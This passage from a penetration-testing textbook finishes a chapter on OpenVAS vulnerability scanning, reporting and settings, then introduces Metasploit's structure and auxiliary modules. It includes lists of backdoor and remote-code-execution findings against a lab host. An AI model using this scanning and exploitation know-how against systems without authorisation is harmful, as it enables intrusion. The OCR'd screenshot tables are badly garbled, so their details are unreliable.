| Daubheard Kosen Accels                                                                     | Rectada                                         | Configuration              | E.m.                                                                                                    |       | Administration. | - 10 - 10 - 10 - 10 - 10 - 10 - 10 - 10                                                                                                    |           |   |
| • Report: Results (51 of 366)                                                              |                                                 |                            |                                                                                                    |       |                 | <ol> <li>District Steven and<br/>Monthland Thur Avay 2 (8): 471<br/>Created: Thur Avay 2 (8): 421<br/>Created: Thur Avay 2 (8): 422<br/>Orenan: administration</li> </ol> |           |   |
|                                                                                            |                                                 |                            | 97                                                                                                    |       | 3/2             |                                                                                                    | 間 L A V A |   |
| ildsorability                                                                              |                                                 | 2                          | Severity                                                                                                    | Ge0 🔚 | Hest            | Location                                                                                                    | Actio     | 2 |
| Deck for reveal Service                                                                    |                                                 | 8                          | and impo                                                                                                    | 82%   | 192.168.25.129  | 512/htp                                                                                                    | 0.4       |   |
| 25 End Of Life Detection                                                                   |                                                 | 8                          | and straight                                                                                                    | 82%   | 192.168.25.129  | generality                                                                                                    | (3 A      |   |
| Wiki 355 and Command Execution Waterabilities                                              |                                                 |                            | No. or an                                                                                                    | 82%   | 192.168.25.129  | 80/hcp                                                                                                    | 8.8       |   |
| ava KMI Server Insecure Default Configuration Remote Code Execution Witherability          |                                                 | 0                          | Marriage.                                                                                                    | \$5%  | 192,168 25,129  | 1098Acp                                                                                                    | 0.8       |   |
| latributed Auby (dRuby/DRb) Multiple Remote Code Execution Vulnerabilities                 |                                                 | 8                          | Maringer .                                                                                                    | 99%   | 192.168.25.129  | 8783Acp                                                                                                    | 0.5       | ĸ |
| nokle Backdoor, Ingreskek                                                                  |                                                 | 0                          | AND TRUE                                                                                                    | 99%   | 192.168.25.129  | 1524Acp                                                                                                    | 0.8       |   |
| ACC Renute Code Execution Vulnerability                                                    |                                                 | 0                          | 9.3 Telepi                                                                                                    | 99%   | 192.168.25.129  | 2632/Kp                                                                                                    | 63 1      | ŝ |
| ySOL / MariaDB weak password                                                               |                                                 | 8                          | A CONTRACTOR                                                                                                    | 95%   | 192.168.25.129  | 3306/tcp                                                                                                    | 2 1       |   |
| NC Bruta Force Leges                                                                       |                                                 | B                          | 8.8 Hight                                                                                                    | 95%   | 192.168.25.129  | 5900Acp                                                                                                    | 88        | ŝ |
| tachgrafóli, weak pasaward                                                                 |                                                 | 8                          | A B Inspiri                                                                                                    | 99%   | 162.168.25.129  | 5432Acp                                                                                                    | G 🛪       | ŝ |
| IdCC Detection                                                                             |                                                 | 8                          | All regards                                                                                                    | 95%   | 192.148.25.129  | 3632Acp                                                                                                    | 3.5       | ŝ |
| Neck for rsh Service                                                                       |                                                 | 8                          | The second second second second second second second second second second second second second second second s                                                                                                    | 82%   | 192.168.25.129  | \$14/tup                                                                                                    | 13 14     | ŝ |
| fgirlø) ovtput accesible                                                                   |                                                 | 0                          | Contract of Contract of Contra | 82%   | 192.168.25.129  | #G/tcp                                                                                                    | 3.8       | ŝ |
| N WEI CHS Croupware < 4.2 Multiple Uniperified Vurnerabilities                             |                                                 |                            | Control of Control of                                                                                                    | 82%   | 192,168,25,129  | ROMP                                                                                                    | 0.0       | ŝ |
| hack for Hopin Service                                                                     |                                                 | 8                          | Contract of the second                                                                                                    | 72%   | 192.168.25.129  | \$13/hcp                                                                                                    | 88        | k |
| VP-CGI based setups volverability when parsing query string parameters from php. Nes.      |                                                 |                            | TA IMPO                                                                                                    | 95%   | 192.169.25.129  | 00/hcp                                                                                                    | 0.8       | k |
| hat HTTP dangerous methods                                                                 |                                                 | 8                          | The second second                                                                                                    | 99%   | 192.168.25.129  | 80,50                                                                                                    | CI 14     | ŝ |
| stipd Compromised Source Reckepes Beckdoor Vulnerability                                   |                                                 | 0                          | Concept Statements                                                                                                    | 99%   | 192.108.25.129  | 6200/%cp                                                                                                    | 0.8       | i |
| sRpd Compromised Source Reckapes Backdoor Valuerability                                    |                                                 | 0                          | Concept of the second                                                                                                    | 99%   | 192.168.25.129  | 21/kp                                                                                                    | 8.8       | i |
| SH Brute Force Lagins With Default Credentials Reporting                                   |                                                 | 8                          | COLUMN TWO IS NOT                                                                                                    | 95%   | 192.168.25.129  | 22/hcp                                                                                                    | 13 M      | i |
| Will Cross-Site Request Forgery Wilnersbillty - Sep 30                                     |                                                 | 0                          | COLUMN TWO IS NOT                                                                                                    | 82%   | 192,148 25 129  | BC/hcp                                                                                                    | 8.5       | k |
| SL/TLS: OpenSSL CCS Man in the Middle Security Bypass Valverability                        |                                                 | 0                          | Contraction of the local division of the local division of the loc | 70%   | 192.169.25.129  | \$432Acp                                                                                                    | 63 M      | í |
| ultiple Vendors STARTILS Implementation Plantest Adultrary Command Injection Vulnerability |                                                 |                            | 10000                                                                                                    | 99%   | 192.108.25.129  | 25/hcp                                                                                                    | 2.4       | ŝ |
| heck for Anonymous FTP Legin                                                               |                                                 | 8                          | -                                                                                                    | 82%   | 192.168.25.129  | 21/10                                                                                                    | 0.8       | í |
| Wiki Cross-Site Request Forgery Volversbillty                                              |                                                 | 0                          | Statements of the local division of the local division of the loca | 82%   | 192.168.25.129  | 80hp                                                                                                    | 8.        | í |
| antia HS-RPC Renote Shell Command Execution W/Herability (Active Check)                    |                                                 | 0                          | and the second second                                                                                                    | 99%   | 192.169.25.129  | 445/tcp                                                                                                    | 0.8       | í |
| TTP Debugging Hethods (TRACE/TRACK) Enabled                                                |                                                 | 8                          | Contraction of the local division of the local division of the loc | 89%   | 192.168.25.129  | 80/hgs                                                                                                    | 0.0       | i |
| heck if Mailserver answer to VIPY and EXPN responds                                        |                                                 | 0                          | and the second second                                                                                                    | 99%   | 192.168.25.129  | 25/hcp                                                                                                    | 0.4       | í |
| tos directory browsable                                                                    |                                                 | 8                          | Contraction in the local division of the local division of the loc | 82%   | 192.168.25.129  | 80/cp                                                                                                    | 8.8       | i |
| de 19 le conficie Contest                                                                  |                                                 |                            | STATISTICS.                                                                                                    |       | 192 144 25 128  | 10.000                                                                                                    | 10.00     | i |

Figure 2-26. OpenVAS scan results

It is also possible to filter out vulnerability results. For example, you may want to see only HTTP-related vulnerabilities. Simply go to Scans > Results, and on the Filter tab, enter the filter criteria, as shown in Figure 2-27.



Figure 2-27. OpenVAS scan results and filters

# **OpenVAS Additional Settings**

So far you have seen how to set up the OpenVAS virtual machine and get started with vulnerability scanning. OpenVAS is a flexible vulnerability management system that offers a lot of customization. This section talks about some additional OpenVAS settings that you may choose to configure as per your requirements.

# Performance

OpenVAS is certainly a resource-intensive tool. It can consume a lot of memory and CPU. Hence, while scanning a number of systems, it is worthwhile to keep an eye on its performance. To view the performance data, go to Extras ➤ Performance, as shown in Figure 2-28. You can view performance data for a custom time period by filtering the dates.



*Figure 2-28. OpenVAS resource and performance management summary* 

## **CVSS** Calculator

The Common Vulnerability Scoring System (CVSS) is the baseline used by many security products for calculating a vulnerability's severity. CVSS takes into consideration multiple parameters before computing the vulnerability score. OpenVAS offers a ready-to-use CVSS calculator that you can use to calculate vulnerability scores. You can access the CVSS calculator at Extras  $\triangleright$  CVSS Calculator, as shown in Figure 2-29. You can find more details about CVSS at https://www.first.org/cvss/.

### CHAPTER 2 OPENVAS

| 🖬 Using the Database 🕷 🔛 How to Us               |                                  |                        |                              |                                   |                   |               |                              |      |           |
|--------------------------------------------------|----------------------------------|------------------------|------------------------------|-----------------------------------|-------------------|---------------|------------------------------|------|-----------|
| @ & https://127.0.0.1.9393/onp?und-cr            | n.otodator&ove.arrUkove.a        | CHROSS_REMBOSS_EP      | Ross, PEcos, and Rosene most | ks&Ackery-27%5a6c-0671-4c6/-659-9 | tel 1.0 0, Search |               | 0.0.4                        | * 6  |           |
| Most Volted~ MOttensive Security Skall           | inas 🔨 Kali Docs 🥆 Kali Teelis 🕯 | Exploit-Cli Arcrack-rg | ZiKall Forums NetHunter 86   | etting Started                    |                   |               |                              |      |           |
| Greenbone<br>Security Assistant                  |                                  |                        |                              |                                   |                   |               | August in as Au<br>Mon Sep 7 |      | ala   Lug |
| Dathkoard                                        | Scare                            | Assets                 | Sectors                      | Configuration                     | Estras            | Advisionation |                              | Help |           |
| 8                                                |                                  |                        |                              |                                   |                   |               |                              |      |           |
|                                                  |                                  |                        |                              |                                   |                   |               |                              |      |           |
| colas                                            |                                  |                        |                              |                                   |                   |               |                              |      |           |
| CVSS Base Score Calcu                            | lator                            |                        |                              |                                   |                   |               |                              |      |           |
| From Metrics:                                    |                                  |                        |                              |                                   |                   |               |                              |      |           |
|                                                  |                                  |                        |                              |                                   |                   |               |                              |      |           |
| Access Vectors                                   | Local                            | 1                      |                              |                                   |                   |               |                              |      |           |
| Access Complexity:                               | ba,hiple                         |                        |                              |                                   |                   |               |                              |      |           |
| Authentication                                   | Petal                            | 3                      |                              |                                   |                   |               |                              |      |           |
| Contextuality:                                   | Partial                          | 5                      |                              |                                   |                   |               |                              |      |           |
| Availability                                     | Complete                         | 1                      |                              |                                   |                   |               |                              |      |           |
| Avationty                                        | Calculate                        | -                      |                              |                                   |                   |               |                              |      |           |
|                                                  | Certurate                        |                        |                              |                                   |                   |               |                              |      |           |
| From Vector:                                     |                                  |                        |                              |                                   |                   |               |                              |      |           |
| Vectors                                          | ALLACHALMCRIPIAC                 |                        |                              |                                   |                   |               |                              |      |           |
|                                                  | Calculate                        |                        |                              |                                   |                   |               |                              |      |           |
|                                                  |                                  |                        |                              |                                   |                   |               |                              |      |           |
| Base Vectors BILLINC HUNLING PLI PLAC            |                                  |                        |                              |                                   |                   |               |                              |      |           |
|                                                  |                                  |                        |                              |                                   |                   |               |                              |      |           |
| Base Wetter: ArcuRCH(Au38CH): PAC<br>Base Score: |                                  |                        |                              |                                   |                   |               |                              |      |           |

# *Figure 2-29. OpenVAS CVSS calculator* **Settings**

OpenVAS is a highly configurable system and has many settings. It can be really useful to get an overview of all the settings and their values in one place. You can go to Extras ➤ My Settings, as shown in Figure 2-30, to get an overview of the settings configured so far.

| Greenborne Security A. * A Greent     One. https://127.0.0.1.9393/cmp?cmd | l-get.my.settings&token-ob    | WARTER AND AND AND AND AND AND AND AND AND AND |                      |                                  |             |               |                      |         |           |       |
|---------------------------------------------------------------------------|-------------------------------|------------------------------------------------|----------------------|----------------------------------|-------------|---------------|----------------------|---------|-----------|-------|
|                                                                           |                               |                                                |                      |                                  | C 9. Search |               | 0.0                  | 5 11    |           | . =   |
| Most Valled V POttensive Security X K                                     | lali Emire 🔨 Kali Docs 🔍 Kali | Tools · Exploit-Cill · Arerack-ing             | Zal Forums NetHanter | ietting Started                  |             |               |                      |         |           |       |
| Greenbone<br>Security Assistant                                           |                               |                                                |                      |                                  |             |               | Legged in a<br>Mon 5 | Atmin a | desin 1 1 | opsy. |
| Deckkourd                                                                 | Scare .                       | Assets                                         | Tectols              | Configuration                    | Estras      | Adviablestica |                      | Help    |           |       |
| 88                                                                        |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| My Settings                                                               |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Name .                                                                    |                               |                                                |                      | ve.                              |             |               |                      |         |           |       |
| Timezone                                                                  |                               |                                                | 12                   |                                  |             |               |                      |         |           |       |
| Possword                                                                  |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| User Interface Language                                                   |                               |                                                | Bro                  | wser Language                    |             |               |                      |         |           |       |
| Reves Per Page                                                            |                               |                                                | 10                   |                                  |             |               |                      |         |           |       |
| Hax Rows For Page (mmutable)                                              |                               |                                                | 10                   | 90                               |             |               |                      |         |           |       |
| Details Export File Name                                                  |                               |                                                | 20                   | 144                              |             |               |                      |         |           |       |
| Lish Export File Norme                                                    |                               |                                                | 9.7                  | ND                               |             |               |                      |         |           |       |
| leport Export File Name                                                   |                               |                                                | 52                   | 942                              |             |               |                      |         |           |       |
| Severity Class                                                            |                               |                                                | NV                   | D vulnerability Severity Racings |             |               |                      |         |           |       |
| Dynamic Severity                                                          |                               |                                                | N0                   |                                  |             |               |                      |         |           |       |
| Default Severity                                                          |                               |                                                | 10.                  | 0                                |             |               |                      |         |           |       |
| Default Alort                                                             |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default OpenVAS Scan Config                                               |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Delault OSP Scan Config                                                   |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default 55H Credential                                                    |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default SMB Gredential                                                    |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default ESIII Credential                                                  |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default SSMP-Credential                                                   |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default Port List                                                         |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default Operals Scanner                                                   |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default OSP Scanner                                                       |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default Report Format                                                     |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default Schoole                                                           |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Default Target                                                            |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Agents Filter                                                             |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Alerta Filter                                                             |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Ansets Filter                                                             |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Configs Filter                                                            |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Credentiais filter                                                        |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Riters Biber                                                              |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Notes Filter                                                              |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Overrides Filter                                                          |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Permissions Filter                                                        |                               |                                                |                      |                                  |             |               |                      |         |           |       |
| Port Lists Filter                                                         |                               |                                                |                      |                                  |             |               |                      |         |           |       |

Figure 2-30. OpenVAS administrative settings

# Reporting

So far you have learned how you can effectively use OpenVAS to scan target systems. Once the scan is complete, the next important step is to generate a detailed report. Having a comprehensive report is extremely critical because it will help administrators fix the identified vulnerabilities. OpenVAS supports multiple report formats, listed here:

- Anonymous XML
- ARF
- CPE
- CSV Hosts
- CSV Results
- HTML
- ITG
- LaTeX
- NBE
- PDF
- Topology SVG
- TXT
- Verinice ISM
- Verinice ITG
- XML

To generate a report in the required format, go to Scans  $\succ$  Reports, select the format from the drop-down menu, and click the adjacent down arrow to download the report, as shown in Figure 2-31.

## CHAPTER 2 OPENVAS

|                                                                 |                                            | Greenbane Security              | Assistant - Mealla Firefox   |                                                                                                    |                  |                   |                                               |             | 00        |
|-----------------------------------------------------------------|--------------------------------------------|---------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|------------------|-------------------|-----------------------------------------------|-------------|-----------|
|                                                                 |                                            |                                 |                              |                                                                                                    |                  |                   |                                               |             |           |
| 🖹 🕼 🔥 https://127.0.0.1.5352/onp?und-get.report.leep            | ketki-fb96/533-6/4/-4ed7-9135-7643043298   | 77&notes-3&neerikes-&nee.cod-   | 704 mult. Nots. only-18/ckm- | latadio i e 9,5e                                                                                                    | arch.            |                   | 2 A 4 1                                       | A 0         |           |
| Most Visited~ BOBensive Security Kali Linux Kali                | Docs 🥆 Kali Tools 🙍 Exploit-DB 🐁 Arcrack-e | g 🛃 Kall Forums 🔨 NetHister 🕷 🕯 | ketting Started              |                                                                                                    |                  |                   |                                               |             |           |
| Security Assistant                                              |                                            |                                 |                              |                                                                                                    |                  |                   | Lappet in as Acro<br>Tes Sep 21               | and and and | in   Logo |
| Dashbard Scam                                                   | Annata                                     | facials                         | Configuration                | Estras                                                                                                    |                  | Advisionation     |                                               | Help:       |           |
| Anerymous DA. + Data 2.8                                        | 1010010                                    | 0.780.027                       | Filter                       | 1004                                                                                                    |                  |                   | 8998                                          |             |           |
| And And And And And And And And And And                         |                                            |                                 | 1000                         | Complete proprieting = 1 sectors = 1 provi                                                                                                    | terd read, being | iy=1 Pot=1 mm=220 | 0000                                          |             |           |
| Averations IDE                                                  |                                            |                                 | 101-00                       | coc-arrently systems in the fee                                                                                                    |                  |                   |                                               |             |           |
| Maryena or                                                      |                                            |                                 |                              |                                                                                                    |                  |                   | E. Rob/525-6101-le<br>Hoddiet Thu Rug 2 (K-R) | 45 2014     | 542045408 |
| Results (51 of 366)                                             |                                            |                                 |                              |                                                                                                    |                  |                   | Creatert: Thu Rug 2 06-32<br>Creater: admin   | 18 2018     |           |
| CSV Hours                                                       |                                            |                                 |                              |                                                                                                    |                  |                   | 1                                             | 1001-11     | 101100    |
| Cov reads                                                       |                                            |                                 |                              | Severity                                                                                                    | Cep 3            | Hest              | Location                                      | 1           | Artions   |
| stre.                                                           |                                            |                                 | 8                            | Stationary and                                                                                                    | 80%              | 192.148.25.129    | 512/tcp                                       |             | 2.4       |
| m                                                               |                                            |                                 | 83                           | \$5.8 (High)                                                                                                    | 82%              | 192.168.25.129    | generáltop                                    |             | 28        |
| It Execution Winesabilities                                     |                                            |                                 | 0                            | 21.2 mg/d                                                                                                    | 88%              | 192.144.25.129    | MAD                                           |             | 8.8       |
| va RHI Server Insecure Default Configuration Remote Code Exe    | ecution Velowability                       |                                 | 0                            | 11.1 mg/d                                                                                                    | 85%              | 192 168 25 129    | 1094452                                       | 1           | 3.4       |
| istributed Noby (diffully/ORb) Nulliple Remote Code Execution V | Alterabilities                             |                                 | 8                            | SEA INCOME.                                                                                                    | 99%              | 192.148.25.129    | #7#7.8cp                                      |             | 3.8       |
| weible Backdoor Ingreslock                                      |                                            |                                 | 0                            | 21.2 (1944)                                                                                                    | 99%              | 102.148.25.129    | 1524.tcp                                      |             | 3.4       |
| latCC Remote Code Execution Wilnerability                       |                                            |                                 |                              | 8.2 mg/c                                                                                                    | 55%              | 192.168.25.119    | 3632/8cp                                      |             | 8.        |
| ySOL / MariaD8 weak password                                    |                                            |                                 | 8                            | 8.4 pmpt                                                                                                    | 92%              | 192.168.25.129    | 33064cp                                       |             | 2.8       |
| NC Brute Force Login                                            |                                            |                                 | 10 A                         | 13 1940                                                                                                    | 95%              | 192.188.25.129    | \$900,609                                     |             | 3.8       |
| odgre5QL weak password                                          |                                            |                                 | 8                            | 4.4 Maple                                                                                                    | 99%              | 192.148.25.119    | \$432,8cp                                     |             | 8.        |
| letCE Detection                                                 |                                            |                                 | 8                            | 8.5 (High)                                                                                                    | 95%              | 192,169,25,129    | 3632,%cp                                      |             | 1.4       |
| heck for rsh Service                                            |                                            |                                 | 8                            | 1.3 major                                                                                                    | 80%              | 192.148.25.129    | 514tup                                        |             | 8.        |
| hpinila'i output accessible                                     |                                            |                                 | 0                            | 110400                                                                                                    | 81%              | 192.168.25.119    | NUTCH                                         |             |           |
| In Will CMS Groupware < 8.2 Multiple Unspectfed Multiverability | -                                          |                                 |                              | 1.1 maps                                                                                                    | 82%              | 192.148.25.129    | 80/9/2                                        |             | 0.8       |
| hack for ringin Service                                         |                                            |                                 | 8                            | 11000                                                                                                    | 78%              | 102.168.25.129    | \$13Acp                                       |             | 8.        |
| IP-CCI based setups winerability when parsing query string p    | stameters from phy files.                  |                                 | 0                            | 1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.1.                                                                                                    | 55%              | 192.148.25.129    | 80100                                         |             | 3.4       |
| ed HTTP dangerous methods                                       |                                            |                                 | 8                            | 13 (1997)                                                                                                    | 99%              | 192.168.25.129    | Nitce                                         |             | 2.4       |
| Apd Compromised Source Rickages Backdoor Vulnerability          |                                            |                                 |                              | 1.5 (mg/d                                                                                                    | 99%              | 192,148,25,129    | \$2004cp                                      |             | 8.5       |
| Apd Compromised Source Rickages Backdoor Vulnerability          |                                            |                                 | 0                            | 1.1 maple                                                                                                    | 99%              | 192.148.35.129    | 21.8cp                                        |             | 3.        |
| Sit Brute Force Legins With Default Credentials Reporting       |                                            |                                 | 8                            | 11 0400                                                                                                    | 91%              | 102.168.25.129    | 22/trip                                       |             | 0.4       |
| Hiki Cross-Site Request Forgery Winerability - Sep10            |                                            |                                 |                              | 11000                                                                                                    | 885              | 192.169.25.119    | 80/5/2                                        |             | 3 A 🗎     |
| SL/TLS: OpenSSL CCS Man in the Hiddle Security Bypans Value     |                                            |                                 |                              | 10000                                                                                                    | 78%              | 192.148.25.129    | 54324cp                                       |             | 3.8       |
| ultiple landors STakTILS implementation Plantest Arbitrary ()   | annual injection subscrability             |                                 |                              | 11000                                                                                                    | 99%              | 192,168,25,129    | 25/872                                        |             | 0.8       |
| hack for Anonymous FTP Login                                    |                                            |                                 | 8                            | 11000 million                                                                                                    | 82%              | 192.148.25.129    | 21,hcp                                        |             | 8.        |
| Wiki Cross-Site Request Forgery Vulnerability                   |                                            |                                 | 0                            | Contract on the local division of the local division of the local | 88%              | 192,149,25,129    | 80%p                                          |             | 24        |

## Figure 2-31. Export scan results

The report contains detailed vulnerability information, as shown in Figure 2-32.

|                                                                                                    |                                                        | Scan Report -                                             | Mocilia Firefes                       |                            |                         |                   |                      |            | , | 0 6 | 0   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|-----------------------------------------------------------|---------------------------------------|----------------------------|-------------------------|-------------------|----------------------|------------|---|-----|-----|
| A Greenbone Security A. * Scan Repo                                                                                          | a + +                                                  |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| 6 () Ne.//top/mocilia.root3/report-fb/6                                                                                      | 4535-5744-4ed7-9125-7662043d9877 Mini                  |                                                           |                                       | C 9,5ee                    |                         |                   | \$                   |            |   |     | =   |
| Most Valled~ MOttensive Security 🔨 K                                                                                         | ali Limur 🔨 Kali Docs 🔨 Kali Tools 🍝 Exploit-DB        | NAtoraciong 🛃 Kali Forums 🥆 Nethiunter 🍓 Get              | ting Started                          |                            |                         |                   |                      |            |   |     |     |
| Summary                                                                                                    |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| This document reports on the results of an aut                                                                               | onatic security scan. The report first summarises th   | e results found. Then, for each host, the report describe | every issue found. Please consider th | he advice given in each de | ncription, in order to  | rectify the lase  |                      |            |   |     |     |
| Wender security updates are not inusted.                                                                                     |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Overrides are on. When a result has an override                                                                              | e. this report uses the threat of the override.        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Information on overrides is included in the repo                                                                             |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Battes are included in the report.                                                                                           |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
|                                                                                                    | that were found. It only lists hasts that analyzed its | wes, issues with the threat level "Log" are not shown. Is | use with the thread local "Debust" on | end shown issues with th   | he thread invest "Taine | Perificant are no | shear. Only result   | <br>minimu |   | 170 |     |
| shown.                                                                                                    | en ser men an ery sar man en presente to               | the last and the transferred by a reaction of             | an an externa are very at             |                            |                         |                   | a proper only report |            |   |     |     |
| This report contains all 51 results selected by t                                                                            | he Stering described above. Before filtering there w   | ere 366 results.                                          |                                       |                            |                         |                   |                      |            |   |     |     |
| All dates are displayed using the time;one "Co                                                                               | ordinated Universal Time", which is abbreviated "UR    |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Scan started: The Aug 2 06:22:55 2018 VTC<br>Scan ended: Thu Aug 2 06:47:01 2018 VTC<br>Task: Immediate scan of IP 192.168.2 |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Host Summary                                                                                                    |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Rot                                                                                                    | Start.                                                 | End                                                       | iligh .                               | Modure                     | LIN                     | Log               | False Positive       |            |   |     | 11  |
| 192.368.25.329<br>Tetal: 1                                                                                                   | Aug 2.062331                                           | Aug 2, 06.47.01                                           | 20<br>20                              | 28<br>28                   | 3                       | 8                 | *                    |            |   |     |     |
| Host Authentications                                                                                                    |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Hist Protocol Result Part.Anaer<br>192 366 25 329 SMB Success Protocol SM                                                    | 8. Port 445. User                                      |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Results per Host                                                                                                    |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Host 192.168.25.129                                                                                                    |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Scanning of this host started at: Thu Aug 2 04<br>Number of results: 51                                                      | 23/21 2018 010                                         |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Port Summary for Host 192.148.25.                                                                                            | 129                                                    |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| Service (Part)                                                                                                    |                                                        |                                                           | Threat Level                          |                            |                         |                   |                      |            |   |     | 1.1 |
| 4787,87p<br>general/top                                                                                                    |                                                        |                                                           | weight .                              |                            |                         |                   |                      |            |   |     |     |
| 62934(p                                                                                                    |                                                        |                                                           | map.                                  |                            |                         |                   |                      |            |   |     |     |
| 3637.819                                                                                                    |                                                        |                                                           | week                                  |                            |                         |                   |                      |            |   |     |     |
| \$432Ace                                                                                                    |                                                        |                                                           | migh.                                 |                            |                         |                   |                      |            |   |     |     |
|                                                                                                    |                                                        |                                                           |                                       |                            |                         |                   |                      |            |   |     |     |
| 21.8cp                                                                                                    |                                                        |                                                           | High                                  |                            |                         |                   |                      |            |   |     |     |
| 21.8cp<br>513.8cp<br>3396.8cp                                                                                                |                                                        |                                                           | nge<br>Nge<br>Nge                     |                            |                         |                   |                      |            |   |     |     |

Figure 2-32. OpenVAS HTML scan report

## CHAPTER 2 OPENVAS

For each vulnerability identified, the report has the following details:

- Summary
- Vulnerability detection result
- Impact
- Solution
- Affected software/OS
- Vulnerability insight
- Vulnerability detection method
- Product detection result
- References

# Summary

This chapter gave you an essential overview of OpenVAS starting from its setup to using it to perform a vulnerability assessment. The next chapter will introduce you to the versatile Metasploit framework and help you understand how NMAP and OpenVAS can be integrated with Metasploit.

# **Do-It-Yourself (DIY) Exercises**

- Set up OpenVAS in VirtualBox or VMware.
- Use OpenVAS to scan one Windows host and one Unixbased host.
- Generate vulnerability reports in HTML and PDF.

# **CHAPTER 3**

# Metasploit

The previous two chapters covered NMAP and OpenVAS, which you can use to perform information gathering, enumeration, and vulnerability assessments. Moving ahead, this chapter covers the basics of Metasploit, which will help you sail through the remaining phases of the penetration testing lifecycle. Specifically, this chapter covers the following:

- Introduction to Metasploit
- Overview of the Metasploit structure
- Basic commands and configuration
- Invoking NMAP and OpenVAS scans from Metasploit
- Scanning services with Metasploit
- Meterpreter basics

# **Introduction to Metasploit**

Metasploit was released in 2003, when H.D Moore developed a portable network tool in Perl. In 2007 it was revised use Ruby. The Metasploit project gained commercial acceptance and popularity when Rapid 7 acquired it in 2009.

Metasploit is not just a single tool. It is a complete framework. It is extremely robust and flexible and has tons of tools to perform various simple and complex tasks. It has a unique ability to perform almost all the

tasks involved in the penetration testing lifecycle. By using Metasploit, you don't need to reinvent the wheel; you just focus on the penetration testing objectives, and all the supporting actions can be performed using various components of the framework.

While Metasploit is powerful and capable, you need to clearly understand its structure and components to use it efficiently.

Metasploit has three editions available.

- Metasploit Pro
- Metasploit Community
- Metasploit Framework

For the scope of this book, we'll be using the Metasploit Framework edition.

# **Anatomy and Structure of Metasploit**

Before jumping into the actual framework commands, you first need to understand the structure of Metasploit. The best and easiest way to get to know the overall Metasploit structure is to simply browse through its directory. In Kali Linux, Metasploit is by default located at /usr/share/ metasploit-framework, as shown in Figure 3-1.

```
root@kali: /usr/share/metasploit-framework
                                                                        0 0 0
File Edit View Search Terminal Help
root@kali:~# cd /usr/share/metasploit-framework/
root@kali:/usr/share/metasploit-framework# ls
                                             msfdb
                                                        Rakefile
app
              Gemfile.lock
                                                                         tools
              metasploit-framework.gemspec msfrpc ruby
modules
config
                                                                         vendor
data
                                                        script-exploit
db
                                             msfupdate script-password
                                             msfvenom
documentation msfconsole
                                                        script-recon
Gemfile
              msfd
                                             plugins
                                                        scripts
root@kali:/usr/share/metasploit-framework#
```

Figure 3-1. The Metasploit directory structure

You can see that Metasploit has a well-defined structure classifying its various components into different categories.

At a high level, Metasploit can be visualized as shown in Figure 3-2.



Figure 3-2. Various components of Metasploit

## **Auxiliaries**

Auxiliaries are the modules that make Metasploit so flexible. A Metasploit *auxiliary* is nothing but a piece of code specifically written to perform a task. For example, you may want to check whether a particular FTP server is allowing anonymous access or if your web server is vulnerable to a heartbleed attack. For all these tasks, there exists an auxiliary module.

In fact, Metasploit has more than 1,000 auxiliary modules classified into 19 categories. The following are the auxiliary categories available in Metasploit:

| Admin   | Analyze    | Bnat    |
|---------|------------|---------|
| Client  | Crawler    | Docx    |
| Dos     | Fileformat | Fuzzers |
| Gather  | Parser     | Pdf     |
| Scanner | Server     | Sniffer |
| Spoof   | Sqli       | Voip    |
| Vsploit |            |         |
|         |            |         |

